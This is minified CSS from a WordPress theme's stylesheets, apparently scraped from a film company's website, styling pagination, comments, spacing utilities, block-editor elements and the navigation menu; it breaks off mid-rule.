.nt-pagination-link{pointer-events:none;color:#7c99a7}.nt-pagination-inner{padding:0;margin:0;margin-bottom:-10px;list-style-type:none}.nt-pagination-inner:before,.nt-pagination-inner:after{content:"";display:table}.nt-pagination-inner:after{clear:both}.nt-pagination.-style-default .nt-pagination-link{background-color:#f5f5f5}.nt-pagination.-style-default .nt-pagination-link:hover{background-color:#111}.nt-pagination.-style-default .nt-pagination-link.active{color:#fff;background-color:#111}.nt-pagination.-style-default .nt-pagination-link.-is-disabled{background-color:#f0f3f5}.nt-pagination.-style-default .nt-pagination-item.active .nt-pagination-link{color:#fff;background-color:#111}.nt-pagination.-style-default .nt-pagination-item.-is-disabled .nt-pagination-link{background-color:#f0f3f5}.nt-pagination.-style-outline .nt-pagination-link{border-style:solid;border-color:#f5f5f5}.nt-pagination.-style-outline .nt-pagination-link:hover{border-color:#fff;color:#fff}.nt-pagination.-style-outline .nt-pagination-link.active{color:#111;border-color:#fff}.nt-pagination.-style-outline .nt-pagination-link.-is-disabled{border-color:#d7e0e5}.nt-pagination.-style-outline .nt-pagination-item.active .nt-pagination-link{color:#fff;border-color:#fff;background-color:transparent}.nt-pagination.-style-outline .nt-pagination-item.-is-disabled .nt-pagination-link{border-color:#e6e6e6}.nt-pagination.-style-outline.-size-small .nt-pagination-link{border-width:1px}.nt-pagination.-style-outline.-size-medium .nt-pagination-link{border-width:1px}.nt-pagination.-style-outline.-size-large .nt-pagination-link{border-width:3px}.nt-pagination.-style-outline.-group .nt-pagination-link{position:relative}.nt-pagination.-style-outline.-group .nt-pagination-link:before{position:absolute;z-index:1;content:"";display:inline-block;background-color:#d7e0e5;-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-ms-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear}@media (max-width:575px){.nt-pagination.-style-outline.-group .nt-pagination-link:before{-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;opacity:1}}.nt-pagination.-style-outline.-group .nt-pagination-link:hover{z-index:1}.nt-pagination.-style-outline.-group .nt-pagination-link:hover:before{-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;opacity:1;background-color:#b9c8d0}.nt-pagination.-style-outline.-group .nt-pagination-link.active{z-index:2}.nt-pagination.-style-outline.-group .nt-pagination-link.active:before{-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;opacity:1;background-color:var(--color-secondary)}.nt-pagination.-style-outline.-group .nt-pagination-link.-is-disabled:before{background-color:#d7e0e5}.nt-pagination.-style-outline.-group .nt-pagination-item:last-child .nt-pagination-link:before{display:none}@media (max-width:575px){.nt-pagination.-style-outline.-group .nt-pagination-item:last-child .nt-pagination-link:before{display:block}}.nt-pagination.-style-outline.-group .nt-pagination-item.active .nt-pagination-link:before{-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;opacity:1;background-color:var(--color-secondary)}.nt-pagination.-style-outline.-group .nt-pagination-item.-is-disabled .nt-pagination-link:before{background-color:#d7e0e5}.nt-pagination.-style-outline.-group.-size-small .nt-pagination-link{border-width:1px 0 1px 1px}.nt-pagination.-style-outline.-group.-size-small .nt-pagination-link:before{top:-1px;right:-1px;bottom:-1px;width:1px}.nt-pagination.-style-outline.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link{border-right-width:1px}@media (max-width:575px){.nt-pagination.-style-outline.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link{border-right-width:0}}.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-link{border-width:2px 0 2px 2px}.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-link:before{top:-2px;right:-2px;bottom:-2px;width:2px}.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link{border-right-width:2px}@media (max-width:575px){.nt-pagination.-style-outline.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link{border-right-width:0}}.nt-pagination.-style-outline.-group.-size-large .nt-pagination-link{border-width:3px 0 3px 3px}.nt-pagination.-style-outline.-group.-size-large .nt-pagination-link:before{top:-3px;right:-3px;bottom:-3px;width:3px}.nt-pagination.-style-outline.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link{border-right-width:3px}@media (max-width:575px){.nt-pagination.-style-outline.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link{border-right-width:0}}.nt-pagination.-size-small .nt-pagination-link{width:30px;height:30px;font-size:11px}.nt-pagination.-size-small.-style-default .nt-pagination-link{line-height:30px}.nt-pagination.-size-small.-style-outline .nt-pagination-link{line-height:28px}.nt-pagination.-size-medium .nt-pagination-link{width:50px;height:50px;font-size:18px}.nt-pagination.-size-medium.-style-default .nt-pagination-link{line-height:50px}.nt-pagination.-size-medium.-style-outline .nt-pagination-link{line-height:48px}.nt-pagination.-size-large .nt-pagination-link{width:60px;height:60px;font-size:14px}.nt-pagination.-size-large.-style-default .nt-pagination-link{line-height:60px}.nt-pagination.-size-large.-style-outline .nt-pagination-link{line-height:58px}.nt-pagination.-align-left{-webkit-justify-content:flex-start;justify-content:flex-start}.nt-pagination.-align-center{-webkit-justify-content:center;justify-content:center}@media (max-width:991px){.nt-pagination.-align-center{-webkit-justify-content:end;justify-content:end;text-align:left}}.nt-pagination.-align-right{-webkit-justify-content:flex-end;justify-content:flex-end}.nt-pagination.-corner-rounded.-group .nt-pagination-item:first-child .nt-pagination-link{-webkit-border-top-left-radius:4px;-moz-border-radius-topleft:4px;border-top-left-radius:4px;-webkit-border-bottom-left-radius:4px;-moz-border-radius-bottomleft:4px;border-bottom-left-radius:4px}.nt-pagination.-corner-rounded.-group .nt-pagination-item:last-child .nt-pagination-link{-webkit-border-top-right-radius:4px;-moz-border-radius-topright:4px;border-top-right-radius:4px;-webkit-border-bottom-right-radius:4px;-moz-border-radius-bottomright:4px;border-bottom-right-radius:4px}.nt-pagination.-corner-rounded:not(.-group) .nt-pagination-link{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nt-pagination.-corner-circle.-group.-size-small .nt-pagination-item:first-child .nt-pagination-link{-webkit-border-top-left-radius:15px;-moz-border-radius-topleft:15px;border-top-left-radius:15px;-webkit-border-bottom-left-radius:15px;-moz-border-radius-bottomleft:15px;border-bottom-left-radius:15px}.nt-pagination.-corner-circle.-group.-size-small .nt-pagination-item:last-child .nt-pagination-link{-webkit-border-top-right-radius:15px;-moz-border-radius-topright:15px;border-top-right-radius:15px;-webkit-border-bottom-right-radius:15px;-moz-border-radius-bottomright:15px;border-bottom-right-radius:15px}.nt-pagination.-corner-circle.-group.-size-medium .nt-pagination-item:first-child .nt-pagination-link{-webkit-border-top-left-radius:20px;-moz-border-radius-topleft:20px;border-top-left-radius:20px;-webkit-border-bottom-left-radius:20px;-moz-border-radius-bottomleft:20px;border-bottom-left-radius:20px}.nt-pagination.-corner-circle.-group.-size-medium .nt-pagination-item:last-child .nt-pagination-link{-webkit-border-top-right-radius:20px;-moz-border-radius-topright:20px;border-top-right-radius:20px;-webkit-border-bottom-right-radius:20px;-moz-border-radius-bottomright:20px;border-bottom-right-radius:20px}.nt-pagination.-corner-circle.-group.-size-large .nt-pagination-item:first-child .nt-pagination-link{-webkit-border-top-left-radius:25px;-moz-border-radius-topleft:25px;border-top-left-radius:25px;-webkit-border-bottom-left-radius:25px;-moz-border-radius-bottomleft:25px;border-bottom-left-radius:25px}.nt-pagination.-corner-circle.-group.-size-large .nt-pagination-item:last-child .nt-pagination-link{-webkit-border-top-right-radius:25px;-moz-border-radius-topright:25px;border-top-right-radius:25px;-webkit-border-bottom-right-radius:25px;-moz-border-radius-bottomright:25px;border-bottom-right-radius:25px}.nt-pagination.-corner-circle:not(.-group) .nt-pagination-link{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.nt-pagination:not(.-group) li{margin-right:10px;margin-bottom:10px;line-height:44px;display:inline-block}.nt-pagination:not(.-group) .nt-pagination-item:last-child{margin-right:0;margin-bottom:0}.nt-pagination.-color-white.-style-default .nt-pagination-link{color:#aaa;background-color:#fff}.nt-pagination.-color-white.-style-default .nt-pagination-link:hover{color:#1d1d2d}.nt-pagination.-color-white.-style-default .nt-pagination-link.-is-disabled{color:#aaa}.nt-pagination.-color-white.-style-default .nt-pagination-link.active{color:#fff;background-color:var(--color-secondary)}.nt-pagination.-color-white.-style-default .nt-pagination-item.-is-disabled .nt-pagination-link{color:#aaa;background-color:#fff}.nt-pagination.-color-white.-style-default .nt-pagination-item.active .nt-pagination-link{color:#fff;background-color:var(--color-secondary)}.nt-pagination.-color-white.-style-outline .nt-pagination-link{color:#fff;border-color:#fff}.nt-pagination.-color-white.-style-outline .nt-pagination-link:hover{color:#fff;border-color:#fff}.nt-pagination.-color-white.-style-outline .nt-pagination-link.active{color:var(--color-secondary);border-color:var(--color-secondary)}.nt-pagination.-color-white.-style-outline .nt-pagination-link.-is-disabled{color:#fff;border-color:#fff}.nt-pagination.-color-white.-style-outline .nt-pagination-item.active .nt-pagination-link{color:var(--color-secondary);border-color:var(--color-secondary)}.nt-pagination.-color-white.-style-outline .nt-pagination-item.-is-disabled .nt-pagination-link{color:#fff;border-color:#fff}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link:before{background-color:#fff}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link:hover:before{background-color:#fff}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link.active:before{background-color:var(--color-secondary)}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-link.-is-disabled:before{background-color:#fff}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-item.active .nt-pagination-link:before{background-color:var(--color-secondary)}.nt-pagination.-color-white.-style-outline.-group .nt-pagination-item.-is-disabled .nt-pagination-link:before{background-color:#fff}.nt-commentlist{padding:0;margin:0 0 60px;list-style-type:none}.nt-comment-item{position:relative;margin-bottom:50px;text-align:left}@media (min-width:576px){.nt-comment-item{padding-left:100px}}.nt-comment-item .nt-commentlist{margin-top:30px}.nt-comment-item:last-child{margin-bottom:0}@media (max-width:575px){.nt-comment-avatar{margin-bottom:10px}}@media (min-width:576px){.nt-comment-avatar{position:absolute;top:0;left:0}}.nt-comment-avatar a{display:block}.nt-comment-avatar img{display:inline-block;margin:0}.nt-comment-author{text-transform:capitalize;font-size:18px;line-height:22px;color:#333;font-weight:600}.nt-comment-author a{color:#1d1d2d;font-weight:600;text-transform:capitalize;text-decoration:none}.nt-comment-author a:hover{color:var(--color-secondary)}.nt-comment-date{font-size:16px}span.post-meta__item.__date-post a{font-size:15px;line-height:36px;color:#0d73fc;font-weight:500}.nt-comment-date a{text-decoration:none}.nt-comment-reply{margin-top:15px;font-size:12px;font-weight:500}.nt-post-gallery-type .owl-nav div{background:rgba(74,196,243,.7) none repeat scroll 0 0;font-size:24px;left:20px;opacity:0;position:absolute;text-align:center;top:50%;transition:all 0.3s ease 0s;visibility:hidden;color:#fff;font-weight:400;transform:translateY(-50%);height:40px;width:40px;line-height:40px;border-radius:0%}.post-gallery-type .owl-nav div.owl-next{left:auto;right:20px}.nt-post-gallery-type .owl-nav div:hover{background:rgba(74,196,243,1) none repeat scroll 0 0}.nt-post-gallery-type:hover .owl-nav div{opacity:1;visibility:visible}.z-index-0{z-index:0}.z-index-1{z-index:1}.z-index-2{z-index:2}.z-index-3{z-index:3}.z-index-4{z-index:4}.z-index-5{z-index:5}.z-index-6{z-index:6}.z-index-7{z-index:7}.z-index-8{z-index:8}.z-index-9{z-index:9}.btn.btn-lg{padding:15px 80px 15px;font-size:16px}.btn.btn-xs{padding:5px 20px 5px;font-size:10px}.align-left{margin-left:0!important}.align-right{margin-right:0!important}.align-center{margin-left:auto!important;margin-right:auto!important}@media (max-width:992px){.md-align-left{margin-left:0!important}.md-align-center{margin-left:auto!important;margin-right:auto!important}.md-align-right{margin-right:0!important}.md-center{text-align:center!important}.md-left{text-align:left!important}.md-right{text-align:right!important}}@media (max-width:768px){.sm-align-left{margin-left:0!important}.sm-align-center{margin-left:auto!important;margin-right:auto!important}.sm-align-right{margin-right:0!important}.sm-center{text-align:center!important}.sm-left{text-align:left!important}.sm-right{text-align:right!important}}@media (max-width:576px){.xs-align-left{margin-left:0!important}.xs-align-center{margin-left:auto!important;margin-right:auto!important}.xs-align-right{margin-right:0!important}.xs-center{text-align:center!important}.xs-left{text-align:left!important}.xs-right{text-align:right!important}.text-xs-center{text-align:center!important}.text-xs-left{text-align:left!important}.text-xs-right{text-align:right!important}}.fw-100{font-weight:100}.fw-200{font-weight:200}.fw-300{font-weight:300}.fw-400{font-weight:400}.fw-500{font-weight:500}.fw-600{font-weight:600}.fw-700{font-weight:700}.fw-800{font-weight:800}.fw-900{font-weight:900}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.pt-0{padding-top:0}.pt-5{padding-top:5px}.pt-10{padding-top:10px}.pt-15{padding-top:15px}.pt-20{padding-top:20px}.pt-25{padding-top:25px}.pt-30{padding-top:30px}.pt-35{padding-top:35px}.pt-40{padding-top:40px}.pt-45{padding-top:45px}.pt-60{padding-top:60px}.pt-75{padding-top:75px}.pt-90{padding-top:90px}.pt-100{padding-top:100px}.pt-120{padding-top:120px}.pt-140{padding-top:140px}.pb-0{padding-bottom:0}.pb-5{padding-bottom:5px}.pb-10{padding-bottom:10px}.pb-15{padding-bottom:15px}.pb-20{padding-bottom:20px}.pb-25{padding-bottom:25px}.pb-30{padding-bottom:30px}.pb-35{padding-bottom:35px}.pb-40{padding-bottom:40px}.pb-45{padding-bottom:45px}.pb-60{padding-bottom:60px}.pb-75{padding-bottom:75px}.pb-90{padding-bottom:90px}.pb-100{padding-bottom:100px}.pb-120{padding-bottom:120px}.pb-140{padding-bottom:140px}.ptb-0{padding-top:0;padding-bottom:0}.ptb-5{padding-top:5px;padding-bottom:5px}.ptb-10{padding-top:10px;padding-bottom:10px}.ptb-15{padding-top:15px;padding-bottom:15px}.ptb-20{padding-top:20px;padding-bottom:20px}.ptb-25{padding-top:25px;padding-bottom:25px}.ptb-30{padding-top:30px;padding-bottom:30px}.ptb-35{padding-top:35px;padding-bottom:35px}.ptb-40{padding-top:40px;padding-bottom:40px}.ptb-45{padding-top:45px;padding-bottom:45px}.ptb-50{padding-top:50px;padding-bottom:50px}.ptb-55{padding-top:55px;padding-bottom:55px}.ptb-60{padding-top:60px;padding-bottom:60px}.ptb-65{padding-top:65px;padding-bottom:65px}.ptb-70{padding-top:70px;padding-bottom:70px}.ptb-75{padding-top:75px;padding-bottom:75px}.ptb-80{padding-top:80px;padding-bottom:80px}.ptb-85{padding-top:85px;padding-bottom:85px}.ptb-90{padding-top:90px;padding-bottom:90px}.ptb-95{padding-top:95px;padding-bottom:95px}.ptb-100{padding-top:100px;padding-bottom:100px}.ptb-105{padding-top:105px;padding-bottom:105px}.ptb-110{padding-top:110px;padding-bottom:110px}.ptb-115{padding-top:115px;padding-bottom:115px}.ptb-120{padding-top:120px;padding-bottom:120px}.ptb-125{padding-top:125px;padding-bottom:125px}.ptb-130{padding-top:130px;padding-bottom:130px}.ptb-135{padding-top:135px;padding-bottom:135px}.ptb-140{padding-top:140px;padding-bottom:140px}.ptb-145{padding-top:145px;padding-bottom:145px}.ptb-150{padding-top:150px;padding-bottom:150px}.ptb-155{padding-top:155px;padding-bottom:155px}.ptb-160{padding-top:160px;padding-bottom:160px}.mr-0{margin-right:0px!important}.mr-5{margin-right:5px}.mr-10{margin-right:10px}.mr-15{margin-right:15px}.mr-20{margin-right:20px}.nt-theme-content .mt-0,.mt-0{margin-top:0px!important}.mt-5{margin-top:5px}.mt-10{margin-top:10px}.mt-14{margin-top:14px}.mt-15{margin-top:15px}.mt-20{margin-top:20px}.mt-25{margin-top:25px}.mt-30{margin-top:30px}.mt-35{margin-top:35px}.mt-40{margin-top:40px}.mt-45{margin-top:45px}.mt-50{margin-top:50px}.mt-55{margin-top:55px}.mt-60{margin-top:60px}.mt-80{margin-top:80px}.mt-100{margin-top:100px}.nt-theme-content .mb-0{margin-top:0px!important}.mb-5{margin-bottom:5px}.mb-10{margin-bottom:10px}.mb-15{margin-bottom:15px}.mb-20{margin-bottom:20px}.mb-25{margin-bottom:25px}.mb-30{margin-bottom:30px}.mb-35{margin-bottom:35px}.nt-theme-content .mb-40,.mb-40{margin-bottom:40px!important}.mb-45{margin-bottom:45px}.mb-50{margin-bottom:50px}.mb-55{margin-bottom:55px}.mb-60{margin-bottom:60px}.mb-80{margin-bottom:80px}.mb-100{margin-bottom:100px}.mtb-0{margin-top:0px!important;margin-bottom:0px!important}.mtb-5{margin-top:5px;margin-bottom:5px}.mtb-10{margin-top:10px;margin-bottom:10px}.mtb-15{margin-top:15px;margin-bottom:15px}.mtb-20{margin-top:20px;margin-bottom:20px}.mtb-25{margin-top:25px;margin-bottom:25px}.mtb-30{margin-top:30px;margin-bottom:30px}.mtb-35{margin-top:35px;margin-bottom:35px}.mtb-40{margin-top:40px;margin-bottom:40px}.mtb-45{margin-top:45px;margin-bottom:45px}.mtb-50{margin-top:50px;margin-bottom:50px}.mtb-55{margin-top:55px;margin-bottom:55px}.mtb-60{margin-top:60px;margin-bottom:60px}.mtb-65{margin-top:65px;margin-bottom:65px}.mtb-70{margin-top:70px;margin-bottom:70px}.mtb-75{margin-top:75px;margin-bottom:75px}.mtb-80{margin-top:80px;margin-bottom:80px}.mtb-85{margin-top:85px;margin-bottom:85px}.mtb-90{margin-top:90px;margin-bottom:90px}.mtb-95{margin-top:95px;margin-bottom:95px}.mtb-100{margin-top:100px;margin-bottom:100px}.mtb-105{margin-top:105px;margin-bottom:105px}.mtb-110{margin-top:110px;margin-bottom:110px}.mtb-115{margin-top:115px;margin-bottom:115px}.mtb-120{margin-top:120px;margin-bottom:120px}.mtb-125{margin-top:125px;margin-bottom:125px}.mtb-130{margin-top:130px;margin-bottom:130px}.mtb-135{margin-top:135px;margin-bottom:135px}.mtb-140{margin-top:140px;margin-bottom:140px}.mtb-145{margin-top:145px;margin-bottom:145px}.mtb-150{margin-top:150px;margin-bottom:150px}.mtb-155{margin-top:155px;margin-bottom:155px}.mtb-160{margin-top:160px;margin-bottom:160px}@media (max-width:992px){.ptb-160{padding-top:120px}.ptb-150{padding-top:120px}.ptb-140{padding-top:120px}.ptb-130{padding-top:80px}.ptb-120{padding-top:80px}.ptb-110{padding-top:80px}.ptb-100{padding-top:80px}.ptb-90{padding-top:60px}}@media (max-width:768px){.ptb-160{padding-top:100px;padding-bottom:100px}.ptb-150{padding-top:100px;padding-bottom:100px}.ptb-140{padding-top:100px;padding-bottom:100px}.ptb-130{padding-top:60px;padding-bottom:60px}.ptb-120{padding-top:60px;padding-bottom:60px}.ptb-110{padding-top:60px;padding-bottom:60px}.ptb-100{padding-top:60px;padding-bottom:60px}.ptb-80{padding-top:50px;padding-bottom:50px}}@media (max-width:576px){.ptb-160{padding-top:80px}.ptb-150{padding-top:80px}.ptb-140{padding-top:80px}.ptb-130{padding-top:80px}}.nt-single-post-related-image{margin-bottom:25px}.nt-single-post-related-time{margin:0}#masonry-container{margin-bottom:70px;width:100%}@media (max-width:1199px){#masonry-container .masonry-item{width:100%}}#masonry-container .nt-blog-info{padding:35px}#masonry-container .nt-blog-info-title{margin:5px 0 10px}#masonry-container .nt-is-wp-link-pages .nt-blog-info{padding-bottom:70px}.nt-simple-format-box{margin-bottom:80px}.nt-simple-format-box .nt-blog-info{border-width:0;border-style:inherit;padding:0px!important}.nt-simple-format-box .nt-blog-media{margin-bottom:30px}.nt-simple-format-box .nt-blog-item-inner{border-width:0;border-style:inherit;padding:0}.nt-simple-format-box .page-links{clear:both;margin:40px 0;position:relative;border-width:1px;border-style:solid;border-color:#e8ecee;background-color:#1d1d2d;padding:10px 15px;text-transform:uppercase;display:inline-block}.nt-simple-format-box .page-links a,.nt-simple-format-box .page-links span{color:#fff;letter-spacing:.6px}.nt-simple-format-box .page-links a:hover{color:#17b67d}.nt-simple-format-box .nt-blog-info-meta-item i{margin-right:4px;margin-left:0;background:#056eb9;color:#fff;width:25px;height:25px;text-align:center;vertical-align:middle;line-height:24px;border-radius:50px;font-size:11px}.lazy{display:block}.nt-side-menu-widget{margin-bottom:80px}.nt-side-menu-widget:last-child{margin-bottom:0}#respond p.form-submit{margin-bottom:0}#respond,.nt-commentlist,.comments-list{margin:40px 0}.single-post-nav img{-webkit-border-radius:50%;border-radius:50%;border:0 solid #ddd}.no-thumb.default-bg{width:100px;height:100px;position:relative;display:inline-block;-webkit-border-radius:50%;border-radius:50%}.content-none-container p{margin:0!important}#nt-sidebar .custom-btn{padding:0;min-width:54px}.nt-side-menu-widget-title{color:#fff}#side-menu .side-menu__inner ul li{margin-left:0!important;margin-right:0!important;margin-top:10px!important;margin-bottom:0}#reply-title{margin-bottom:1rem}.logged-in-as{margin:0}.logged-in-as a{display:inline-block;line-height:1.2;letter-spacing:0;text-decoration:none}.nt-sidebar{height:max-content}footer .s-btns a:hover{color:#313e4c}.nt-hero-description{max-width:760px}.text-center .nt-hero-description{max-width:760px;margin:0 auto}.text-left .nt-hero-description{margin-right:auto;margin-left:0}.text-right .nt-hero-description{margin-left:auto;margin-right:0}.hero-container.default-bg .nt-hero-title{color:#fff;text-transform:capitalize}iframe{max-width:100%}.shortcode-pagination ul{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important;display:flex}.shortcode-pagination li .page-numbers.current{background-color:#056eb9;border-color:#056eb9;cursor:default;color:#fff}.shortcode-pagination li a:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.shortcode-pagination ul{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:-5px;-webkit-border-radius:0;border-radius:0}.shortcode-pagination li{position:relative;display:inline-block}.shortcode-pagination li a,.shortcode-pagination li span{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.shortcode-pagination li .page-numbers{width:44px;height:44px;margin-left:0;padding:0;line-height:42px;font-size:1.2rem;color:#888;text-align:center;text-decoration:none;border-color:#eee;-webkit-border-radius:50%!important;border-radius:50%!important;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;-o-transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out;transition:background-color .3s ease-in-out,border-color .3s ease-in-out,color .3s ease-in-out}@media (min-width:576px){.shortcode-pagination li{margin:5px 10px}.shortcode-pagination ul{margin:-5px -10px}}p.comment-notes{margin-bottom:30px!important}a.nt-comment-reply{text-decoration:underline!important}td#next a{float:right;padding:0}ul.nt-post-category-links{text-transform:capitalize;font-size:15px;line-height:30px}.nt-single-no-thumbnial .nt-theme-inner-container.section.blog-detail{padding:0}.wp-block-cover p.wp-block-cover-text{color:#fff}.wp-block-button{margin-bottom:15px}.wp-block-gallery.nt-theme-content-list{padding:0px!important;margin:0 0 30px!important}.wp-block-gallery.alignleft.columns-2.is-cropped.nt-theme-content-list{margin-right:15px!important}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:30px 0 32px 45px;padding:0 1em;padding-left:100px!important}.wp-block-archives.wp-block-archives-dropdown .nice-select{float:none;max-width:250px}.wp-block-columns.alignwide.has-3-columns blockquote{margin:0 auto!important}.wp-block-archives.wp-block-archives-list,.wp-block-archives.wp-block-archives-dropdown,.wp-block-categories.wp-block-categories-list,.wp-block-latest-comments.has-avatars.has-dates.has-excerpts,.wp-block-latest-comments,.wp-block-latest-posts.wp-block-latest-posts__list,.wp-block-latest-posts.is-grid{margin-bottom:30px!important;position:relative}.wp-block-media-text{margin-bottom:30px}.nt-theme-content .wp-block-archives.wp-block-archives-dropdown .nice-select .option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 5px 5px 0!important}.wp-block-embed{margin:0 0 2em;margin-bottom:2em}ul.wp-block-latest-posts.wp-block-latest-posts__list.has-dates li{margin-bottom:20px}ul.wp-block-categories.wp-block-categories-list li,ul.wp-block-archives.wp-block-archives-list li{margin-bottom:10px;position:relative}.wp-block-gallery{padding:0!important;margin:0 5px 20px 0px!important}.wp-block-latest-comments{padding:0}.wp-block-image{margin-bottom:2em}.wp-block-cover{margin:0 25px 25px 0}.wp-block-latest-posts.wp-block-latest-posts__list{padding-left:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 5px 5px 0!important}img.rss-widget-icon{margin:-5px 0 0 0}.wp-block-button{margin-bottom:15px}.wp-block-quote.is-large,.wp-block-quote.is-style-large{margin:0 0 16px;padding:60px 15%}.wp-block-cover,.wp-block-cover-image{height:auto}.nt-single-has-block .blog-single_body ol,.nt-single-has-block .blog-single_body ul{margin-top:0;margin-bottom:20px;padding:5px 20px;position:relative}.blog-single_body select{max-width:100%;border:1px solid #e4e4d9;height:45px;color:#1d1d2d;min-width:100%;padding:0 54px 0 20px!important;width:100%;position:relative;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-repeat:no-repeat;background-position:right 20px center;background-image:url([data-uri])}ul.wp-block-categories.wp-block-categories-list .children{margin:0;padding:0 0 0 10px}.wp-block-latest-comments__comment{font-size:inherit;line-height:1.1;list-style:none;margin-bottom:1em}.nt-sidebar-inner-widget{margin-bottom:60px}.nt-sidebar-inner-widget h4 .stroke{font-weight:900;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:rgba(255,255,255,.7);color:transparent}.sidebar_search,.error_search{display:flex;border:none;border-radius:0}body.light .error_search [type="submit"],body.light .sidebar_search [type="submit"]{border-left-width:0}.error_search [type="submit"],.sidebar_search [type="submit"]{border-color:#ddd}.tagcloud a{display:inline-block;margin-right:5px;margin-bottom:5px;color:var(--color-text);font-size:14px!important;text-transform:capitalize;background:none}.blog-post2_summary:empty{background:red}

--- FILE ---
content_type: text/css
request_url: https://spacefilms.ae/wp-content/cache/min/1/wp-content/themes/wavo/css/update.css?ver=1751611717
body_size: 9214
content:
body{overflow-x:hidden}.admin-bar .topnav,.admin-bar .wavo-section-fixed{top:32px}.wavo-section-fixed{z-index:999;position:fixed;width:100%}@media (max-width:782px){.admin-bar .topnav,.admin-bar .wavo-section-fixed{top:46px}}@media (max-width:600px){.admin-bar .topnav.nav-scroll{background:#111;top:0px!important}.admin-bar .wavo-section-fixed{top:0}.splitting .word{margin-right:7px!important}.splitting .whitespace{width:0!important}}:root{--font-size:18px;--font-weight:400;--line-height:1.6;--color-white:#fff;--color-dark:#111;--color-text:#b7b7b7;--color-primary:#364A15;--color-secondary:#24d5b4;--listStyleCounterType:decimal-leading-zero}.topnav.open{z-index:999999}.topnav .menu-icon{display:flex;align-items:center}.topnav .logo{width:auto}.topnav .logo:hover .text .char{-webkit-animation:fadeInRight2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInRight2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}.topnav .menu-icon:hover .text .char{-webkit-animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;animation:fadeInUp2 0.3s cubic-bezier(.3,0,.7,1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index))}@-webkit-keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInRight2{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInRight2{-webkit-animation-name:fadeInRight2;animation-name:fadeInRight2}.header_logo{font-size:28px;font-family:inherit;font-weight:900}.topnav.dark:not(.open) .header_logo{color:#000}.topnav .menu-icon .icon i{-webkit-transition:all .3s;transition:all .3s}.menu-icon:hover .icon i{margin:8px 0;-webkit-transition:all .3s;transition:all .3s}.o-hidden{position:relative}.hamenu form#content-widget-searchform{display:flex}.hamenu form#content-widget-searchform input.search_input{color:#fff}.item.header-footer{position:absolute;bottom:10px;left:50px}ul.main-menu{counter-reset:listStyle}.hamenu .menu-links .main-menu>li,.hamenu .menu-links .main-menu .sub-menu li{list-style:none}.nt-theme-content p:last-child{margin-bottom:0}.nt-theme-content p a{color:var(--color-secondary)}.hamenu{overflow-y:auto}.hamenu::-webkit-scrollbar{width:10px}.hamenu::-webkit-scrollbar-track{box-shadow:inset 0 0 3px grey;border-radius:10px}.hamenu::-webkit-scrollbar-thumb{background:#fff;border-radius:10px}.hamenu::-webkit-scrollbar-thumb:hover{background:var(--color-secondary)}.hamenu .menu-links .main-menu .sub-menu.sub-open>ul>li>div>.sub-link{-webkit-transition-delay:.5s;transition-delay:.5s}.sub-menu ul{counter-reset:listStyle2}ul.main-menu>li .link>.nm::before{counter-increment:listStyle;content:counter(listStyle,var(--listStyleCounterType)) "."}.sub-menu ul>li:not(:first-child) .sub-link>.nm::before{counter-increment:listStyle2;content:counter(listStyle2,var(--listStyleCounterType)) "."}.hamenu .menu-links .main-menu .sub-menu{opacity:1}.hamenu.open .menu-links .main-menu .link:hover,.hamenu .menu-links .main-menu 